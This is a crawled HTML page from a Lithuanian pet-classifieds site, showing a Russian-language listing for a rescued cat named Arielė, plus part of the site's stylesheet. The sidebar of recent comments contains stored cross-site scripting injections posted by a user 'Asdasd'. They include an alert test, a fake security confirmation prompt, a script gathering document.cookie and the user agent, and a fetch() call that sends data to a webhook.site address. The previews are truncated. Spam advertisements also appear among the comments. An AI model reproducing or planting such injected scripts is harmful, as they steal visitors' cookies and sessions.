

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gyvunugloba.lt/ru/fates/user.6333;g.140949
body_size: 28330
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
	<HEAD>
		<TITLE>Animal Care | Получил помощь , кошка, Помесь, Vilnius District</TITLE>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
		
			<link rel="shortcut icon" href="http://gyvunugloba.lt/favicon.ico" type="image/x-icon" >
	  		<link rel="icon" href="http://gyvunugloba.lt/favicon.ico" type="image/x-icon" >
			<meta name="creator" content="Lesė" >
			<meta name="author" content="Lesė" >
			<meta name="subject" content="QuickClick" >
			<meta name="copyright" content="Lesė" >
			<meta name="description" content="Pagauta kaip PSP 2019 balandžio pirmom dienom   " >
			<meta name="keywords" content="Animal classifieds, 
			dog, cat, puppy, kitten, pets, animals, 
    		adoption, found, missing,  
    		animal shelters, dog shelters, cat shelters, animal care    Lesė" >
			<meta name="category" content="Internet" >
			<meta http-equiv="content-language" content="ru,lt">
			<meta name="rating" content="General" >
			<meta name="robots" content="ALL" >
			<meta name="revisit" content="15 days" >
			<meta name="revisit-after" content="15 days" >
			<meta http-equiv="imagetoolbar" content="no" >	
			<base href="http://gyvunugloba.lt/" >	
			<link type="text/css" rel="stylesheet" href="./system/template/html/default.css" >	
			<script type="text/javascript" src="./system/template/html/default_080622.js"></script>
			<link rel="stylesheet" href="./system/tools/LightBox/css/lightbox.css" type="text/css" media="screen" >
			<script src="./system/tools/LightBox/js/prototype.js" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/scriptaculous.js?load=effects" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/lightbox.js" type="text/javascript"></script>
			<script src="./system/tools/slideshow/main.js" type="text/javascript"></script>
			

		<meta name="google-site-verification" content="5pOC-IqEuVg2LVYFd_Zi6Zw3z7JKP5--uhn3u4FrB0A" />
		
		<meta name="verify-v1" content="L9jEsKMhynsejermKFm7zsUtDjHd/bWiNb6CS8Vcais=" >
		<LINK href="./system/template/html/page.html/files/style_body.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/files/style.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/css/print2.css" type="text/css" rel="stylesheet" media="print">
		<link rel="alternate" type="application/rss+xml" title="Gyvūnų skelbimai: dovanojami, rasti ir dingę šunys ir katės" href="http://www.gyvunugloba.lt/rss.php" >
		<link rel="alternate" type="application/rss+xml" title="Dzīvnieku sludinājumi: pieejamie, pazudušie un atrastie suņi un kaķi" href="http://www.animalcare.lv/rss.php" >
		<SCRIPT language="JavaScript" src="./system/template/html/page.html/files/ddmenu.js?20110728" type=text/javascript></SCRIPT>
	</HEAD>
<BODY>
	<DIV id=listblack>
		<DIV id=listwhite>

			<DIV class=noprint>
				<DIV style="z-index:10; position:absolute; top: 0px; left: 0px; width: 590px; " id=language>
						<table><tr><td>
						<!-- LANGUAGE START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="/lt/fates/user.6333;g.140949">LT</a> | <a href="/en/fates/user.6333;g.140949">EN</a> | <b>RU</b> | <a href="/lv/fates/user.6333;g.140949">LV</a> | <a href="/pl/fates/user.6333;g.140949">PL</a> | <a href="/ee/fates/user.6333;g.140949">EE</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- LANGUAGE END -->	
						</td><td>&nbsp;&nbsp;</td><td>
						<!-- COUNTRY START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span class="small_light"><b>Литва</b></span> | <a class="small_light" href="http://www.animalcare.lv/ru/fates/user.6333;g.140949" title="" >Латвия</a> | <a class="small_light" href="http://www.animalcare.ee/ru/fates/user.6333;g.140949" title="" >Эстония</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- COUNTRY END -->		
						</td></tr></table>				
				</DIV>	
				
				<DIV style="z-index:10; position:absolute; top: 90px; left: 100px; width: 200px; " id=domain>
						<!-- DOMAIN IMAGE START -->	
							
						<!-- DOMAIN IMAGE END -->						
				</DIV>			
			</DIV>
			<DIV style="position: relative;"><!--style="WIDTH: 958px"-->
						<!-- BACKGROUND START
						<DIV style="z-index:9; position:absolute; top: 0px; left: 0px; width: 960px; height: 200px;" id="background">
						<TABLE width="958" style="WIDTH: 958px; BORDER-RIGHT: 1px solid #9B967D; BORDER-TOP: 1px solid #9B967D; BORDER-LEFT: 1px solid #9B967D; BORDER-BOTTOM: 1px solid #9B967D; background-color: #FFFFFF;" cellSpacing=10 cellPadding=0 >
						<TBODY>
							<TR>
								<TD style="WIDTH: 958px;" class="content">
									.
								</TD>
							</TR>
						</TBODY>
						</TABLE>    
						</DIV>	
						BACKGROUND END -->
							
						<DIV style="position: relative;  width: 100%;"><!--content width="1014"-->
						
						<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
							<TR>
								<TD colspan="2">
									<DIV class=noprint>
									<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
										<tr>
											<td colspan=""width="40%">
													<!-- HEAD START -->	
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="ru/"><img src="system/template/html/page.html/files/header/header-ru" alt="Title page" align="right" /></a> 

            	
            	<!-- INNER TEMPLATE END -->
            	
            		
													<!-- HEAD END -->	
											</td>
											<td width="60%" align="right">
												<table margin="0" cellspacing="0" cellpadding="0" border="0"  width="100%" height="100" >
													<tr>
														<td valign="top">
															<!-- LOGIN START -->	
															
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right"><tr><td><div align="right">
				<FORM action="/ru/admin-login/user.6333;g.140949" method="post" style="margin: 0; padding: 0;">
					<input type="hidden" name="target" value="/ru/fates/user.6333;g.140949" ><TABLE><TBODY><TR>
					<TD><INPUT onfocus="this.value=''" value="Имя пользователя" name="lauk_log_vardas"></TD>
					<TD></TD>
					<TD><INPUT onfocus="this.value=''" type=password value="*********" name="lauk_log_slaptazodis"></TD>
					<TD><INPUT alt="войти" type=image src="./data/images/icon/image_767"></TD>							
				</TR></TBODY></TABLE>			
				
			<SPAN style="WHITE-SPACE: nowrap">
						<A title="register" class="small" href="/ru/registration" >зарегистрироваться</A> |
						<A title="lost password" class="small" href="/ru/lost_password">забыл пароль</A>
					</SPAN>							
				</FORM>
			</div></td></tr>
			</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
															<!-- LOGIN END -->
														</td>
													</tr>
													<tr>
														<td valign="bottom">
														
														
															<table  width="100%" margin="0" cellspacing="0" cellpadding="0" border="0">
																<tr>
																
																
																	<td>
																			<b class="b1f"></b>
																			<b class="b2f"></b>
																			<b class="b3f"></b>
																			<b class="b4f"></b>
																			<div class="contentf"><div>
																				<table margin="0" cellspacing="0" cellpadding="0" border="0" style="padding-bottom: 5px;"  class="topmenu" ><tbody><tr><td>										
																					<!-- MENIU START -->
																					
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<TABLE class="topmenu" cellSpacing=0 cellPadding=0 border=0>
		<TBODY>
		<TR>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ru/adoption">Даримые</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ru/missing">Потерялись</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ru/found">Найденные</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ru/sale">Продается</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ru/wanted">Желанные</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ru/fates">Cудьба</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ru/help">Новости</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ru/stray">T-N-R</A>
					</TD>
		</TR>
		</TBODY>
		</TABLE>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																					<!-- MENIU END -->	
																				</td></tr></tbody></table>						
																			</div></div>
																			
																	</td>
																</tr>
															</table>
														
														
														
															
														</td>
													</tr>
												</table>
											</td>
										</tr>
									</table>
									</DIV>	<!--end of noprint-->
								</TD>
							
							</TR>
													
							<TR>
								<TD valign="top" width="77%" >
									
									<TABLE cellspacing="0" cellpadding="0" border="0" margin="0" width="100%"  >
									<TBODY>
										<TR>
											<TD valign="top" align="left">
											
												<table width="100%" cellspacing="0" cellpadding="0" border="0" >
												<tr>
													<td width="85%" valign="bottom">
														<b class="left_wb1f"></b>
														<b class="left_wb2f"></b>
														<b class="left_wb3f"></b>
														<b class="left_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="gcontentf" >
														<b class="right_wb1f"></b>
														<b class="right_wb2f"></b>
														<b class="right_wb3f"></b>
														<b class="right_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="wcontentf" >
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b class="left_gb4f"></b>
														<b class="left_gb3f"></b>
														<b class="left_gb2f"></b>
														<b class="left_gb1f"></b>
													</td><td valign="bottom" width="5%" class="gcontentf">
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV class="noprint">
																<!-- GALLERY_MENIU2 START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right" cellspacing="0" cellpadding="0"><tr><td valign="top" nowrap="nowrap" align="left"><a class="light" href="ru/main/f.new" >Новое объявление</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td><td valign="top" nowrap="nowrap" align="left"><A class="light" HREF="javascript:window.print()">Печать</A></td><td valign="top">&nbsp;&nbsp;&nbsp;</td></tr></table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- GALLERY_MENIU2 END -->
															</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
												</tr>
												</table>
											</TD>
										</TR>
										<TR>
											<TD class="gcontentf" valign="top" align="left">
												<b class="right_wb1f"></b>
												<b class="right_wb2f"></b>
												<b class="right_wb3f"></b>
												<b class="right_wb4f"></b>
												<div class="gcontentf"></div>
												<b></b>
												<b></b>
												<b></b>
												<b></b>
											</TD>
										</TR>
										<TR>
											<TD valign="top">
												<b></b>
												<b></b>
												<b></b>
												<b></b>
												<div class="wcontentf">
													<table width="100%"><tbody><tr><td height="300" class="content">							
													<!-- CONTENT -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<table border="0" cellspacing="1" width="100%">
			<tr><td valign="top" width="1%" align="left"><script type="text/javascript">$(document).ready(function() { $('.lightbox_class').lightBox();});</script>
						<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a class="lightbox_class" href="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy8UHRsdHFEkxGy8YMf8_1000x1000.png" title="Pav.1">
           								 	 <img style="display: block"  src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy8UHRsdHFEkxGy8YMf8_160x160.png" alt="" />
           								</a>
							</div></div></div></div>
						</td>
					</tr>
				</table>
						
						
						
						
						
							
				</td><td valign="top">
					<table border="0" width="100%">
						<tr>
							<td>
								<table  border="0" width="100%">
									<tr>
										<td>
											<h1>Получил помощь </h1>
					 					</td>
					 				</tr>
					 			</table>
							</td>
							<td width="50%"></td>
							<td valign="top" align="right"></td>
						</tr>
					</table>
				
					<table><tr>
								<td class="fname" NOWRAP>Oписание:</td>
								<td><p> Pagauta kaip PSP 2019 balandžio pirmom dienom </p></td>
							</tr><tr>
									<td class="fname" NOWRAP>Oсобенности :</td>
									<td>трусливый , игривый , может жить в доме только, вакцинированный</td>
								</tr><tr>
									<td class="fname" NOWRAP>Имя животного:</td>
									<td>Arielė</td>
								</tr><tr>
									<td class="fname" NOWRAP>Вид:</td>
									<td>кошка</td>
								</tr><tr>
									<td class="fname" NOWRAP>Количество животных:</td>
									<td>1</td>
								</tr><tr>
									<td class="fname" NOWRAP>Порода:</td>
									<td>Помесь</td>
								</tr><tr>
									<td class="fname" NOWRAP>Пол:</td>
									<td>самка</td>
								</tr><tr>
									<td class="fname" NOWRAP>Cексуальная активность:</td>
									<td>кастрированные</td>
								</tr><tr>
									<td class="fname" NOWRAP>Возраст:</td>
									<td>1-3 год </td>
								</tr><tr>
									<td class="fname" NOWRAP>Тип волос:</td>
									<td>короткoй шерстью</td>
								</tr><tr>
									<td class="fname" NOWRAP>Цвет:</td>
									<td>белый, полосатый</td>
								</tr><tr>
									<td class="fname" NOWRAP>Регион:</td>
									<td>Литва, Vilnius District, Skaidiškės</td>
								</tr>	
					<tr>
						<td class="fname">юзер:</td>
						<td><a href="ru/anketa/user.6333" title="">Alusia</a></td>
					</tr>
					</table></td></tr>
		</table><table border="0" width="100%">
				<tr>
					<td valign="bottom"><script type="text/javascript">function hideShow(id) {
			 var container = document.getElementById(id);
			 if (container.style.display == 'block') {
			   container.style.display = 'none';
			 } else {
			   container.style.display = 'block';
			 }
			}</script><div class="noprint"><a style="text-decoration: underline;" class="light" href="#" onclick="hideShow('someContainer'); return false;">Делиться с друзьями</a></div><div id="someContainer" style="display: none; padding-top: 4px;"><table><tr><td>            
	        <!-- AddThis Button BEGIN -->
			<div class="addthis_toolbox addthis_default_style">
			<a class="addthis_button_facebook"></a>
			<a class="addthis_button_myspace"></a>
			<a class="addthis_button_twitter"></a>
			<a class="addthis_button_gmail"></a>
			<a class="addthis_button_yahoomail"></a>
			<a class="addthis_button_googletranslate"></a>
			<a class="addthis_button_print"></a>
			</td>
			<td>
			<a class="addthis_button_favorites"></a>
			</td>
			<td>
			<script type="text/javascript">function FrypeSay( title, url, titlePrefix ){
			window.open(
			'http://www.frype.lt/say/ext/add.php?title=' + encodeURIComponent( title ) +
			'&link=' + encodeURIComponent( url ) +
			( titlePrefix ? '&titlePrefix=' + encodeURIComponent( titlePrefix ) : '' ),
			'',
			'location=1,status=1,scrollbars=0,resizable=0,width=530,height=400'
			);
			return false;
			}
			</script><a href="#" onclick="FrypeSay('Получил помощь , кошка, Помесь, Vilnius District', 'http://gyvunugloba.lt/ru/fates/user.6333;g.140949', 'Animal Care');return false;"><img src="data/icons/frype-14x14.png" alt="" ></a>
			</td>
			<td>
			<a href="http://www.addthis.com/bookmark.php?v=250&amp;pub=xa-4ae443772f2d27dc" class="addthis_button_expanded"></a>
			</td>
			<td>
			</div>
			<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pub=xa-4ae443772f2d27dc"></script>
			<!-- AddThis Button END -->

			</td></tr></table>
			  
	        </div></td>
					<td><div align="right" class="light">
							<br>номер объявления: 140949
							<br>Pазмещено: 2020-01-07
							
							| деактивировано: 2020-01-07
							<br>просмотров объявления: 9438
							<br>Прошлый статус животного: Найден
								</div></td>
				</tr>				
				</table>
				<div class="osp-container"></div>
				<div class="noprint"><br><br><i>Комментарии могут оставить только <a href="/ru/admin-login/user.6333;g.140949">зарегистрированны</a> пользователи.</i></div>
			<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like href="http://gyvunugloba.lt/ru/fates/user.6333;g.140949t" layout="button_count" show_faces="false" width="450" action="recommend" font="lucida grande"></fb:like>
		
			<div id="fb-root"></div><script src="http://connect.facebook.net/en_US/all.js#appId=APP_ID&amp;xfbml=1"></script>
			<fb:comments href="http://gyvunugloba.lt/ru/fates/user.6333;g.140949" num_posts="5" width="905"></fb:comments>
		
		
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTENT -->
													
													<!-- CONTENT #2-->
													
													<!-- CONTENT #2 -->
													</td></tr></tbody></table>	
												</div>
												<b class="wb4f"></b>
												<b class="wb3f"></b>
												<b class="wb2f"></b>
												<b class="wb1f"></b>
											</TD>
										</TR>
									
										<TR>
											<TD valign="top" >
													<!-- CONTACTS-->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div class="noprint"><div class="light" align="center"><a href="ru/about_us" title="o нас" class="light">o нас</a>  | <a href="ru/shelters" title="Приюты для животных (кошек, собак)" class="light">приюты</a>  | <a href="ru/rules" title="правила" class="light">правила</a>  | <a href="ru/distribution" title="распределение" class="light">распределение</a>  | <a href="ru/blacklist" title="черный список" class="light">черный список</a>  | <a href="ru/friends" title="друзья" class="light">друзья</a>  | <a href="mailto:info@gyvunugloba.lt" title="контакты" class="light">info@gyvunugloba.lt</a></div></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTACTS -->
												<br>
												<DIV class="noprint" style="position: relative; "align="center">
													<table border="0" cellpadding="0" cellspacing="0" width="100%" >
														<tr>
															<td width="1%" valign="top" >
																<a target="_blank" href="http://www.hey.lt/details.php?id=gyvunugloba"><img width=88 height=31 border=0 src="//www.hey.lt/count.php?id=gyvunugloba" alt="Statistika"></a>
															</td>
															<td width="99%" valign="top" style="padding-left: 5px;">
																<!-- ONLINE USERS START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span  class="small_light" >На сайте: <b>422</b></span>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- ONLINE USERS END -->
															</td>
														</tr>
													</table>
												</DIV>
												<DIV class="noprint" style="position: relative;" align="left">
													<!-- ICONS -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	&nbsp;&nbsp;&nbsp;
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- ICONS -->
												</DIV>		
											</TD>
										</TR>
									</TBODY>
									</TABLE>
									
								</TD>
																
								<TD valign="top" cellpadding="0" margin="0" cellspacing="0" border="0" >	
									<DIV class=noprint>
									
									<table border="0" margin="0" cellspacing="0" cellpadding="0">
										<tr>
											<td >
												<table width="100%" border="0" margin="0" cellspacing="0" cellpadding="0">
													<tr>
														<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
														</td>
														<td class="contentf">
															<b class="right_gb1f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb4f"></b>
														</td>
													</tr>
												</table>		
											</td>
										</tr>
										<tr>
											<td>				
														<div class="gcontentf">
															<table margin="0" cellpadding="10" cellspacing="0" border="0"><tr><td class="leftcolumn" >
																<!-- LEFT BAR BEGIN-->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<hr><h3><a href="ru/comments">Комментарии</a></h3><table border="0" cellspacing="2" cellpadding="0" width="100%" >
				<tr>
					<td valign="top"><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="ru/main/g.141787"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="ru/main/g.141787"> >></a><br><script> alert(1) </script></div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:50)</span><a href="ru/main/g.141781"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:31)</span><a href="ru/main/g.35770"> >></a><br><script>

var userData = "cookies=" + document.cookie +
               "&userAgent=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:29)</span><a href="ru/main/g.35770"> >></a><br><script>
fetch("https://we bhook.site/eceb9d96-efab-4f ed-960a-cc2f8e21bd03?ua=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(20:53)</span><a href="ru/help/news.57084"> >></a><br>Putin hujlo!!!! SLAVA UKRAINA!@!!!@#123</div><div  style="PADDING-BOTTOM: 7px; "><b>Arsenalas</b>&nbsp;<span class="light">(13:06)</span><a href="ru/main/g.141561"> >></a><br>Arsenalas.lt siūlo unikalią akmens masės plytelių kolekciją, pritaikytą išskirtinėms jūsų...</div><div  style="PADDING-BOTTOM: 7px; "><b>Festive</b>&nbsp;<span class="light">(16:55)</span><a href="ru/main/g.141561"> >></a><br>https://festive.lt - Švenčių dekoracijos internetu </div><div  style="PADDING-BOTTOM: 7px; "><b>Neba</b>&nbsp;<span class="light">(3:01)</span><a href="ru/main/g.68051"> >></a><br>16 metų mažutė sulaukė, pats geriausias šunelis buvo...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:09)</span><a href="ru/main/g.141772"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:08)</span><a href="ru/main/g.141773"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asta29</b>&nbsp;<span class="light">(12:15)</span><a href="ru/main/g.24781"> >></a><br>Tiems, kas buvo Ajai neabejingi... O jūsų tiek daug.... 

Šiandien 2024 m. liepos 8 d. 00:33...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(12:52)</span><a href="ru/help/news.25275"> >></a><br>Sveiki visi! Naminiai gyvūnai man taip pat svarbūs, bet nusprendžiau, kad pirmiausia atliksiu...</div>
					</td>
				</tr>
				</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- LEFT BAR END -->
															</td></tr></table>	
														</div>
											</td>
										</tr>
										<tr>
											<td>
													<table width="100%" margin="0" cellspacing="0" cellpadding="0"><tr>
														<td >
															<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
															</td>
														</td>
														<td valign="top" width="10%">
															
															<b class="right_gb4f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb1f"></b>
														</td>
													</tr></table>
										</td></tr>				
									
									</td></tr></table>
												
									</DIV>		
								</TD>
								
							</TR>
				</TABLE>			
				
				
						</DIV><!--content-->
					
						
				</DIV><!--style="WIDTH: 1014px"-->
		
						
			</DIV><!--listwhite-->
		
			

	</DIV><!--listblack--><br>
<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-11485500-1";
urchinTracker();
</script>
<!--END GOOGLE ANALYTICS lese.lt@gmail.com-->

<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11485500-2']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() )();

</script>
<!--END GOOGLE ANALYTICS2 lese.lt@gmail.com-->
	
<script src="https://run.insidewarehouse.com/gyvunugloba.lt/p.js" async="true"></script>
</BODY>
</HTML>


<!-- Sistema: QuickClick -->
<!-- Versija: 1.1.7 -->
<!-- Sukūrė: Lesė -->

<!-- SQL užklausų suma: 500 -->

<!-- Įjungtas kešas: Taip -->

<!-- MySQL Truko: 0,224 s. -->
<!-- PHP Truko: 0,982 s. -->
<!-- Viso Truko: 1.206 s. -->

<!-- IP: 13.58.114.98 --> 

--- FILE ---
content_type: text/css
request_url: http://gyvunugloba.lt/system/template/html/page.html/files/style.css
body_size: 14994
content:

/* Only for AnimalCare.lt */
BODY {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
.text {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
P {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
TD {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
SELECT {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
INPUT {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
BUTTON {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
TEXTAREA {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}

.light {
	COLOR: #686f6f;
}
.black {
	COLOR: #404040;
}
.small {
	FONT-SIZE: 10px; 
}
.small_light {
	FONT-SIZE: 10px; COLOR: #686f6f;
}
.required {
	COLOR: #f00
}
.error {
	COLOR: #f00
}
.anounce P {
	DISPLAY: inline
}
.important_news {
    color: #E10000; TEXT-DECORATION: none
}
.very_important_news {
    color: #E10000; TEXT-DECORATION: none; FONT-WEIGHT: bold; 
}
.small_very_important_news {
    color: #E10000; TEXT-DECORATION: none; FONT-WEIGHT: bold; FONT-SIZE: 10px; 
}

A IMG {
	BORDER-RIGHT: 0px; BORDER-TOP: 0px; BORDER-LEFT: 0px; BORDER-BOTTOM: 0px
}
IMG {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
A {
	FONT-SIZE: 11px; COLOR: #007575; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: none
}
A.more {
	FONT-SIZE: 13px; COLOR: #24282a; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: underline
}
A:hover {
	/*BACKGROUND-IMAGE: url(/system/template/html/page.html/files/spacer.gif); BACKGROUND-REPEAT: no-repeat; */
	TEXT-DECORATION: underline
}

/**********************************/
#intro {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; 
	BORDER-SPACING: 0px;
	/* MARGIN-LEFT: -512px; WIDTH: 1024px;  */
	BACKGROUND-REPEAT: no-repeat; POSITION: relative; /*BACKGROUND-COLOR: #FFFFFF*/
}

#listblack {
	PADDING-RIGHT: 0px; 
	BACKGROUND-POSITION: 0% 100%; BACKGROUND-REPEAT: no-repeat; POSITION: relative; 
	PADDING-LEFT: 0px; PADDING-BOTTOM: 5px; PADDING-TOP: 13px; 
	/* LEFT: 50%; */ LEFT: 0%; 
	/* MARGIN-LEFT: -498px; */
	WIDTH: 1150px; 
	margin-left: auto ;
  	margin-right: auto ;
}
#listwhite {
	PADDING-RIGHT: 9px; BACKGROUND-POSITION: 0% 100%; PADDING-LEFT: 9px; PADDING-BOTTOM: 6px; MARGIN: 0px 9px; PADDING-TOP: 6px; BACKGROUND-REPEAT: no-repeat; POSITION: relative; 
}
/*
#listblack {
